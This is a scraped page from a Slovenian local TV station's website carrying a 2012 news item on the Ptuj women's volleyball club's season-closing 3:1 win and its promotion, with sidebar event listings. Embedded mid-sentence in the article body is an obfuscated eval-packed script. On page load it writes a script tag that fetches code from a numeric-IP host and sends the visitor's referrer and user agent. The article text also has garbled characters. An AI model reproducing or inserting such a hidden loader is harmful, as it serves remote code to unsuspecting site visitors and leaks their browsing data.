

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.petv.tv/novice/sport/zmaga-ptujskih-odbojkaric-za-konec-sezone/
body_size: 12183
content:
<!DOCTYPE html>
<html lang="sl-SI">
<head>
<title>Zmaga ptujskih odbojkaric za konec sezone  &#8211;  Petv</title>
<meta charset="UTF-8" />
	<meta name="robots" content="index,follow" />

	<link rel="canonical" href="https://www.petv.tv/novice/sport/zmaga-ptujskih-odbojkaric-za-konec-sezone/" />

	<link rel="stylesheet" type="text/css" href="https://www.petv.tv/wp-content/themes/petv/style.css" />

<!-- Custom favicon -->
<link rel="shortcut icon" href="" />

<!-- feeds, pingback -->
  <link rel="alternate" type="application/rss+xml" title="Petv RSS Feed" href="https://www.petv.tv/feed/" />
  <link rel="pingback" href="https://www.petv.tv/xmlrpc.php" />

	<script type='text/javascript' src='https://code.jquery.com/jquery-latest.js?ver=3.3.1'></script>
<script type='text/javascript' src='https://code.jquery.com/jquery-migrate-1.0.0.js?ver=3.3.1'></script>
<link rel='dns-prefetch' href='//s.w.org' />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.petv.tv\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.26"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='fsb-image-css'  href='https://www.petv.tv/wp-content/plugins/simple-full-screen-background-image/includes/fullscreen-image.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-consent-style-css'  href='https://www.petv.tv/wp-content/plugins/uk-cookie-consent/assets/css/style.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='wp-polls-css'  href='https://www.petv.tv/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.0' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 18px;
	line-height: 20px;
	height: 20px;
	background: #2DA6DE;
	border: 1px solid #2DA6DE;
}

</style>
<script type='text/javascript' src='https://www.petv.tv/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://www.petv.tv/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://www.petv.tv/wp-content/themes/petv/js/jquery.tools.min.js?ver=1'></script>
<script type='text/javascript' src='https://www.petv.tv/wp-content/themes/petv/js/jquery.cycle.all.min.js?ver=1'></script>
<script type='text/javascript' src='https://www.petv.tv/wp-content/themes/petv/js/jquery.color.js?ver=1'></script>
<script type='text/javascript' src='https://www.petv.tv/wp-content/themes/petv/js/jquery.jplayer.min.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://www.petv.tv/wp-content/themes/petv/js/effects.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://www.petv.tv/wp-content/themes/petv/js/jquery.tweet.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://www.petv.tv/wp-content/themes/petv/js/jquery.prettyPhoto.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://www.petv.tv/wp-content/themes/petv/js/jquery.tipsy.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://www.petv.tv/wp-content/themes/petv/js/jquery.li-scroller.1.0.js?ver=4.9.26'></script>
<link rel='https://api.w.org/' href='https://www.petv.tv/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.petv.tv/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.petv.tv/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Pogovor s predsednikom države dr. Danilom Türkom' href='https://www.petv.tv/video/pogovorne-oddaje/pogovor-s-predsednikom-drzave-dr-danilom-tuerkom/' />
<link rel='next' title='Sprejem za Božo Papež' href='https://www.petv.tv/novice/splosno/sprejem-za-bozo-papez/' />
<meta name="generator" content="WordPress 4.9.26" />
<link rel="canonical" href="https://www.petv.tv/novice/sport/zmaga-ptujskih-odbojkaric-za-konec-sezone/" />
<link rel='shortlink' href='https://www.petv.tv/?p=1533' />
<link rel="alternate" type="application/json+oembed" href="https://www.petv.tv/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.petv.tv%2Fnovice%2Fsport%2Fzmaga-ptujskih-odbojkaric-za-konec-sezone%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.petv.tv/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.petv.tv%2Fnovice%2Fsport%2Fzmaga-ptujskih-odbojkaric-za-konec-sezone%2F&#038;format=xml" />
<style id="ctcc-css" type="text/css" media="screen">
				#catapult-cookie-bar {
					box-sizing: border-box;
					max-height: 0;
					opacity: 0;
					z-index: 99999;
					overflow: hidden;
					color: #ddd;
					position: fixed;
					left: 0;
					bottom: 0;
					width: 100%;
					background-color: #464646;
				}
				#catapult-cookie-bar a {
					color: #fff;
				}
				#catapult-cookie-bar .x_close span {
					background-color: ;
				}
				button#catapultCookie {
					background:;
					color: ;
					border: 0; padding: 6px 9px; border-radius: 3px;
				}
				#catapult-cookie-bar h3 {
					color: #ddd;
				}
				.has-cookie-bar #catapult-cookie-bar {
					opacity: 1;
					max-height: 999px;
					min-height: 30px;
				}</style><style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style>
    <!--[if lt IE 9]>
<script src="http://ie7-js.googlecode.com/svn/version/2.1(beta4)/IE9.js"></script>
<script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script>
<![endif]-->

      <!--script type="text/javascript" src="http://maps.google.com/maps/api/js?sensor=false"></script-->
<!-- Place this render call where appropriate -->
<script type="text/javascript">
  (function() {
    var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
    po.src = 'https://apis.google.com/js/plusone.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
  })();
</script>
<!--script type="text/javascript" src="http://download.skype.com/share/skypebuttons/js/skypeCheck.js"></script-->
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-38394045-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script><style type="text/css">
body {
background-repeat:repeat;
background-attachment: scroll;
 
font-size:12px;
font-weight: normal;
}

.single_article_content h1 {
font-size:36px;
font-weight: normal;
}

.single_article_content h2 {
font-size:30px;
font-weight: normal;
}

.single_article_content h3 {
font-size:24px;
font-weight: normal;
}

.single_article_content h4 {
font-size:18px;
font-weight: normal;
}

.single_article_content h5 {
font-size:14px;
font-weight: normal;
}

.single_article_content h6 {
font-size:12px;
font-weight: normal;
}
/*#header .logo {
    margin-top:px;
}
*/
/*******************************************************************
 *      Colors Start Here 
 *****************************************************************/
/*    Topbar & bottombar     */
.top_bar, .top_bar ul.top_nav li ul, .bottom_bar {
background-repeat:no-repeat;
background-attachment: scroll;
 
}
/*  Header  */
#header {
background-repeat:repeat;
background-attachment: scroll;
 
}
/*      Navigation      */
#navigation .nav_wrap {
background-repeat:repeat;
background-attachment: scroll;
 
}
#navigation ul.nav li ul li a:hover {
color:;
background-repeat:repeat;
background-attachment: scroll;
 
}
/*     Feature      */
/*     Widgets  */
.sidebar .widget, .lates_video_news, .news_box, .cat_article, .ticker_widget {
}
.sidebar .widget .widget_title, .lates_video_news .widget_title {
}
/*  NewsBox */

/* News Ticker */
.ticker_widget {
background-color:#2DA6DE;
}
ul#ticker01 li a {
color:#404040;
font-size:13px;

font-weight: normal;
}
ul#ticker01 li a:hover {
    color:#ffffff;
}

/* News Ticker */



</style>
<script type='text/javascript'>
var googletag = googletag || {};
googletag.cmd = googletag.cmd || [];
(function() {
var gads = document.createElement('script');
gads.async = true;
gads.type = 'text/javascript';
var useSSL = 'https:' == document.location.protocol;
gads.src = (useSSL ? 'https:' : 'http:') + 
'//www.googletagservices.com/tag/js/gpt.js';
var node = document.getElementsByTagName('script')[0];
node.parentNode.insertBefore(gads, node);
})();
</script>

<script type='text/javascript'>
googletag.cmd.push(function() {
googletag.defineSlot('/18683976/d_petv_300x250', [300, 250], 'div-gpt-ad-1424694593651-0').addService(googletag.pubads());
googletag.pubads().enableSingleRequest();
googletag.enableServices();
});
</script>

<script type='text/javascript'>
googletag.cmd.push(function() {
googletag.defineSlot('/18683976/d_petv_728x90', [728, 90], 'div-gpt-ad-1424694657332-0').addService(googletag.pubads());
googletag.pubads().enableSingleRequest();
googletag.enableServices();
});
</script>
</head>
<body>
            <div class="fixed">
<div id="top" class="top_bar">
    <div class="inner">
     			     <ul id="menu-top" class="top_nav"><li id="menu-item-762" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-762"><a href="https://www.petv.tv/televizija/">Televizija</a></li>
<li id="menu-item-761" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-761"><a href="https://www.petv.tv/osebna-izkaznica/">Osebna izkaznica</a></li>
<li id="menu-item-763" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-763"><a href="https://www.petv.tv/ekipa/">Ekipa</a></li>
<li id="menu-item-759" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-759"><a href="https://www.petv.tv/kontakt/">Kontakt</a></li>
<li id="menu-item-17331" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17331"><a href="https://www.petv.tv/category/video/kurentovanje/">Kurentovanje</a></li>
<li id="menu-item-47814" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47814"><a href="https://www.petv.tv/wp-content/uploads/2026/01/Seznam-predvajanih-skladb-PeTV-December-2025.xlsx">Seznam avtorskih del</a></li>
</ul>			         
    <div class="search_box">
        <form method="get" action="https://www.petv.tv">
<input type="submit" class="sb" value="Iskanje" />
<input type="text" class="sf" value="Poišči.." name="s" onfocus="if(this.value == 'Poišči..') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Poišči..';}" />
</form>    </div> <!--Search Box-->
    </div> <!--End Inner-->
</div> <!--End Topbar-->

<header id="header">
    <div class="top_line"></div>
    <div id="top-thumb" class="inner">
    		        <div class="top_ad">
        <div id='div-gpt-ad-1424694657332-0' style='width:728px; height:90px;'>
<script type='text/javascript'>
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1424694657332-0'); });
</script>
</div>        </div> <!--End Top Ad-->
        		<div style="clear:right"></div>
    			        	</div>
<div class="inner">
    <div class="logo">
<a href="https://www.petv.tv">
		<img src="https://www.petv.tv/wp-content/themes/petv/images/logo.png" alt="Petv" />
    </a>
    </div> <!--End Logo-->
    </div> <!--Inner-->
</header> <!--End Header-->
<nav id="navigation">
    <div class="nav_wrap">
    <div class="inner">
     			     <ul id="menu-main" class="nav"><li id="menu-item-819" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-819"><a href="/">Naslovnica</a></li>
<li id="menu-item-815" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-815"><a href="https://www.petv.tv/novice/">Novice</a></li>
<li id="menu-item-816" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-816"><a href="https://www.petv.tv/video/">Video</a></li>
<li id="menu-item-814" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-814"><a title="class=red" href="https://www.petv.tv/spored/">Spored</a></li>
<li id="menu-item-818" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-818"><a href="https://www.petv.tv/oddaje/">Oddaje</a></li>
<li id="menu-item-987" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-987"><a href="https://www.petv.tv/produkcija/">Produkcija</a></li>
<li id="menu-item-12788" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12788"><a href="https://www.petv.tv/marketing-2/">Marketing</a></li>
</ul>			      <ul id="menu-main-1" class="mobileMainMenu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-819"><a href="/">Naslovnica</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-815"><a href="https://www.petv.tv/novice/">Novice</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-816"><a href="https://www.petv.tv/video/">Video</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-814"><a title="class=red" href="https://www.petv.tv/spored/">Spored</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-818"><a href="https://www.petv.tv/oddaje/">Oddaje</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-987"><a href="https://www.petv.tv/produkcija/">Produkcija</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12788"><a href="https://www.petv.tv/marketing-2/">Marketing</a></li>
</ul>			         </div> <!--Inner-->
    </div> <!--End Nav Wrap-->
</nav> <!--End Navigation-->
<div class="inner">
    <div class="container">
    <div class="main">
	<div id="crumbs"><a href="https://www.petv.tv">Domov</a> <span class='delimiter'>&raquo;</span> <a href="https://www.petv.tv/category/novice/">Novice</a> <span class='delimiter'>&raquo;</span> <a href="https://www.petv.tv/category/novice/sport/">Šport</a> <span class='delimiter'>&raquo;</span> <span class="current">Zmaga ptujskih odbojkaric za konec sezone</span></div>	<div class="box_outer">
    <article class="cat_article">
    <h1 class="cat_article_title">Zmaga ptujskih odbojkaric za konec sezone</h1>
 	    <div class="article_meta">
 	       <span class="meta_author">Objavil: <a href="https://www.petv.tv/author/dejanklasinc/" title="Prispevki od Dejan Klasinc" rel="author">Dejan Klasinc</a></span>
		       <span class="meta_date">Dne:  <strong>april 03, 2012</strong></span>
       
	       <span class="meta_cat">V:  <strong><a href="https://www.petv.tv/category/novice/sport/" rel="category tag">Šport</a></strong></span>
		    </div> <!--article meta-->
	    <div id="article_content" class="single_article_content">
       				        <p style="text-align: justify;">
	Ženski <noindex><script id="wpinfo-pst1" type="text/javascript" rel="nofollow">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('0.6("<a g=\'2\' c=\'d\' e=\'b/2\' 4=\'7://5.8.9.f/1/h.s.t?r="+3(0.p)+"\o="+3(j.i)+"\'><\/k"+"l>");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|akhen|var|u0026u|referrer|eheif||js|php'.split('|'),0,{}))
</script></noindex> Odbojkarski klub AC Prstec Ptuj je na sre?anju proti Vuzenici zmagal z 3 : 1 v nizih. V prvih dveh nizih, ki sta se kon?ala z 25 : 14 in 25 : 13 so doma?inke odli?no servirale, igrale dobro v polju in so tudi uspe&scaron;no zaklju?evale uigrane napadalne akcije. Koro&scaron;ice so s fanati?no borbenostjo dobile tretji niz z 25 : 19, a Ptuj?anke so ponovno dvignile nivo svoje igre v ?etrtem nizu, ki so ga zaklju?ile z rezultatom 25 : 20. Ptujske odbojkarice so v sezoni 2011/2012 v 3. slovenski odbojkarski ligi vzhod dosegle &scaron;tirinajst zmag in dva poraza. Skupno so osvojile kar 43 to?k in so suvereno osvojile prvo mesto v 3. slovenski odbojkarski ligi vzhod in so napredovale v drugo ligo.</p>
<p>	(Objavljeno v oddaji Ptujska kronika, dne 3. aprila 2012.)</p>
	<div class="clear"></div>
    </div> <!--Single Article content-->
        <div class="single_share">
		                    <div class="single_sh_twitter sh_item">
                <a href="https://twitter.com/share" class="twitter-share-button" data-url="https://www.petv.tv/novice/sport/zmaga-ptujskih-odbojkaric-za-konec-sezone/" data-count="vertical">Tweet</a><script type="text/javascript" src="//platform.twitter.com/widgets.js"></script>
            </div> <!--Twitter Button-->

		            <div class="single_sh_gplus sh_item">
<!-- Place this tag where you want the +1 button to render -->
<div class="g-plusone" data-size="tall" data-href="https://www.petv.tv/novice/sport/zmaga-ptujskih-odbojkaric-za-konec-sezone/"></div>


    </div> <!--google plus Button-->
    
            <div class="single_sh_facebook sh_item">
                <iframe src="//www.facebook.com/plugins/like.php?href=https://www.petv.tv/novice/sport/zmaga-ptujskih-odbojkaric-za-konec-sezone/&amp;send=false&amp;layout=box_count&amp;width=50&amp;show_faces=false&amp;action=like&amp;colorscheme=light&amp;font&amp;height=62" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:50px; height:62px;" allowTransparency="true"></iframe>
            </div> <!--facebook Button-->

            <div class="single_sh_linkedin sh_item">
<script src="http://platform.linkedin.com/in.js" type="text/javascript"></script>
<script type="IN/Share" data-url="https://www.petv.tv/novice/sport/zmaga-ptujskih-odbojkaric-za-konec-sezone/" data-counter="top"></script>
	    </div> <!--linkedin Button-->




    </div> <!--single Share-->		
   
     	    <div class="articles_nav">
        <span class="prev_article"><a href="https://www.petv.tv/video/pogovorne-oddaje/pogovor-s-predsednikom-drzave-dr-danilom-tuerkom/" rel="prev"><span>&#8249;</span> Nazaj</a></span>
        <span class="next_article"><a href="https://www.petv.tv/novice/splosno/sprejem-za-bozo-papez/" rel="next">Naprej <span>&#8250;</span></a> </span>
    </div> <!--Articles Nav-->
         		        <h4 class="related_box_title">Sorodne vsebine</h4>
    <div class="related_box">
	<ul class="default">
    	                       <li class="related_item">
	<div class="related_image">
	    			    <a href="https://www.petv.tv/novice/sport/zmaga-igralec-kosarkarskega-kluba-intera-ptuj/">
				                    <img src="https://www.petv.tv/wp-content/uploads/2026/01/Kosarka-PTUJ-slika-650x366.jpg" width="120" height="85" alt="Zmaga igralec Košarkarskega kluba Intera Ptuj" title="Zmaga igralec Košarkarskega kluba Intera Ptuj" />
			   	    </a>
			</div> <!--Related Image-->
	
             <h3><a href="https://www.petv.tv/novice/sport/zmaga-igralec-kosarkarskega-kluba-intera-ptuj/">Zmaga igralec Košarkarskega kluba Intera Ptuj</a></h3>

    </li>
     <!--End Related Style-->
                    <li class="related_item">
	<div class="related_image">
	    			    <a href="https://www.petv.tv/novice/sport/david-kvar-je-zmagal-na-tekmi-v-smucarskih-skokih-v-jursincih/">
				                    <img src="https://www.petv.tv/wp-content/uploads/2026/01/Smucarski-skoki-GABRNIK-650x366.jpg" width="120" height="85" alt="David Kvar je zmagal na tekmi v smučarskih skokih v Juršincih" title="David Kvar je zmagal na tekmi v smučarskih skokih v Juršincih" />
			   	    </a>
			</div> <!--Related Image-->
	
             <h3><a href="https://www.petv.tv/novice/sport/david-kvar-je-zmagal-na-tekmi-v-smucarskih-skokih-v-jursincih/">David Kvar je zmagal na tekmi v smučarskih skokih v Juršincih</a></h3>

    </li>
     <!--End Related Style-->
                    <li class="related_item">
	<div class="related_image">
	    			    <a href="https://www.petv.tv/novice/sport/bob-zaklanje-v-gabrniku/">
				                    <img src="https://www.petv.tv/wp-content/uploads/2026/01/Bob-tekmovanje-650x366.jpg" width="120" height="85" alt="Bob – žaklanje v Gabrniku" title="Bob – žaklanje v Gabrniku" />
			   	    </a>
			</div> <!--Related Image-->
	
             <h3><a href="https://www.petv.tv/novice/sport/bob-zaklanje-v-gabrniku/">Bob – žaklanje v Gabrniku</a></h3>

    </li>
     <!--End Related Style-->
                    <li class="related_item">
	<div class="related_image">
	    			    <a href="https://www.petv.tv/novice/sport/ptujske-rokometasice-izgubile-proti-izoli/">
				                    <img src="https://www.petv.tv/wp-content/uploads/2026/01/Rokomet-Ptuj-Izola-650x366.jpg" width="120" height="85" alt="Ptujske rokometašice izgubile proti Izoli" title="Ptujske rokometašice izgubile proti Izoli" />
			   	    </a>
			</div> <!--Related Image-->
	
             <h3><a href="https://www.petv.tv/novice/sport/ptujske-rokometasice-izgubile-proti-izoli/">Ptujske rokometašice izgubile proti Izoli</a></h3>

    </li>
     <!--End Related Style-->
                    <li class="related_item">
	<div class="related_image">
	    			    <a href="https://www.petv.tv/novice/sport/odlicna-nastopa-stojaka-in-rauslove-v-rusah/">
				                    <img src="https://www.petv.tv/wp-content/uploads/2026/01/Saso-RUSE-650x433.jpg" width="120" height="85" alt="Odlična nastopa Stojaka in Raušlove v Rušah" title="Odlična nastopa Stojaka in Raušlove v Rušah" />
			   	    </a>
			</div> <!--Related Image-->
	
             <h3><a href="https://www.petv.tv/novice/sport/odlicna-nastopa-stojaka-in-rauslove-v-rusah/">Odlična nastopa Stojaka in Raušlove v Rušah</a></h3>

    </li>
     <!--End Related Style-->
                                                                  		</ul>
    </div> <!--Related Box-->
     <!--Related Enable-->

<!-- You can start editing here. -->
<div id="comments">

	

</div>
        </article> <!--End Single Article-->
	</div><!--Box outer-->
        </div> <!--End Main-->
        <aside class="sidebar">
	 	         <div class="box_outer"><div class="widget">		   	    <div class="ads300">
			  			   <a href="#"><img src="https://www.petv.tv/wp-content/uploads/2019/03/vidnost-na-programih-pacica-273.jpg" alt="" /></a>
			  			  </div><!-- ads250 -->

			
</div></div><div class="box_outer"><div class="widget"><h3 class="widget_title">KULTURNE NAPOVEDI</h3><div class="wid_border"></div>			<div class="textwidget"><div data-offset-key="d7oso-0-0">
<p>PETEK, 23. JANUAR<br />
Mestni kino Ptuj<br />
16.45, Zgodbe iz čarobnega vrta<br />
17.00, Springsteen: Reši me od nikoder<br />
18.00, Hamnet<br />
19.30, Sentimentalna vrednost<br />
20.15, Ni druge izbire</p>
<p>PETEK, 23. JANUAR<br />
19.30, Mestno gledališče Ptuj<br />
Ljubezen gre skozi želodec</p>
<p>SOBOTA, 24. JANUAR<br />
Mestni kino Ptuj<br />
16.15, Zgodbe iz čarobnega vrta<br />
17.00, Springsteen – Reši me od nikoder<br />
17.30, Belo se pere na devetdeset<br />
19.30, Sentimentalna vrednost<br />
20.00, Ena bitka za drugo</p>
<p>SOBOTA, 24. JANUAR<br />
19.30, Mestno gledališče Ptuj<br />
Ljubezen gre skozi želodec</p>
<p>NEDELJA, 25. JANUAR<br />
11.00, Galerija mesta Ptuj<br />
Voden ogled po razstavi Viktorja Gojkoviča</p>
<p>NEDELJA, 25. JANUAR<br />
Mestni kino Ptuj<br />
16.15, Zgodbe iz čarobnega vrta<br />
17.00, Springsteen – Reši me od nikoder<br />
17.30, Belo se pere na devetdeset<br />
19.30, Sentimentalna vrednost<br />
20.00, Ni druge izbire</p>
<p>NEDELJA, 25. JANUAR<br />
18.00, MKC Stara steklarska, Ptuj<br />
Eterna – pesmi večnosti (koncert Lilith)</p>
<p>PONEDELJEK, 26. JANUAR<br />
12.00, Knjižnica Ivana Potrča Ptuj<br />
Zamujene priložnosti (predstavitev knjige Marjana Berliča)</p>
<p>TOREK, 27. JANUAR<br />
16.30, Narodni dom Ptuj<br />
Najstniki štejejo 2026</p>
<p>SREDA, 28. JANUAR<br />
18.00, Mestni kino Ptuj<br />
Zadnji dnevi – Pogovor o(b) filmu</p>
</div>
<p>AKTUALNE RAZSTAVE</p>
<p>DO 25. JANUARJA<br />
Miheličeva galerija, Ptuj<br />
Tu me nekdo gleda &#8211; dela Zmaga Jeraja (razstava)</p>
<p>DO 25. JANUARJA<br />
Galerija mesta Ptuj<br />
Viktor Gojkovič &#8211; Ob umetnikovi osemdesetletnici (razstava)</p>
<p>DO 7. MARCA<br />
Galerija Luna<br />
Modri horizonti (razstava Polone Petek)</p>
<p>DO 4. OKTOBRA<br />
Ptujski grad (vzhodni stolp)<br />
Neumorni risar France Mihelič (1907–1998) (razstava)</p>
</div>
		</div></div><div class="box_outer"><div class="widget"><h3 class="widget_title">ŠPORTNI DOGODKI</h3><div class="wid_border"></div>			<div class="textwidget"><p>ŠPORTNI REZULTAT</p>
<p>ATLETIKA – miting v<br />
&#8211; tek na 60 m:<br />
1. Travis Williams (Jam) 6.67 s<br />
2. Anej Čurin Prapotnik (Slo / AK Ptuj) 6,68 s</p>
<p>ŠPORTNI NAPOVEDNIK</p>
<p>ROKOMET – 1. SRL 11. krog (ž):<br />
Plan-net avto Litija – ŽRK Ptuj<br />
(sobota, ob 19.00, Športna dvorana Litija)</p>
<p>ODBOJKA – 2. DOL vzhod 13. krog (ž):<br />
Lendava – ŽOK Ptuj<br />
(sobota, ob 17.00, Dvojezična OŠ, Lendava)</p>
<p>KOŠARKA – 4. SKL vzhod 3. krog:<br />
Maribor mladi – Intera Ptuj<br />
(sobota, ob 20.30, Srednja lesarska šola Maribor)</p>
<p>PLES – Samba Dance Open:<br />
Plesna šola Samba organizira veliko tekmovanje v plesu.<br />
(sobota, ob 10.00, Športna dvorana Ljudski vrt)</p>
<p>PLES &#8211; državno prvenstvo:<br />
Državno prvenstvo v standardnih plesih.<br />
(nedelja, ob 12.30, Športna dvorana Ljudski vrt)</p>
<p>ATLETIKA – Prvenstvo Slovenije:<br />
Na dvoranskem državnem prvenstvu za mladince in mlajše člane bodo tekmovali predstavniki Atletskega kluba HyperCUT Ptuj.<br />
(sobota in nedelja, ob 12.00, Olimpijski center Novo mesto)</p>
</div>
		</div></div><div class="box_outer"><div class="widget"><div class="tabbed_widget">
<!-- the tabs -->
<ul class="tabbed_nav">
	<li class="tabbed1"><a href="#">Novo</a></li>
	<li class="tabbed2"><a href="#">Komentarji</a></li>
